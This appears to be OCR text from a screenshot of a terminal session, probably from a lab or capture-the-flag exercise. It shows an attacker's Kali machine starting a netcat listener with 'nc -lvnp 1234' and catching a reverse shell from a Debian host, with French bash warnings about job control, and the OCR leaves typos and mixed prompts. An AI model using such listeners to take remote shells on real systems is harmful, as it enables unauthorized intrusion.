 martin@debian:~$
root@kali:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.43.156] from (UNKNO
WN) [192.168.43.182] 54375
bash: impossible de régler le groupe de
processus du terminlal (1178): Ioctl()
inapproprié pour un périphérique
bash: pas de contrôle de tâche dans ce
shell
jimmy@debian:~$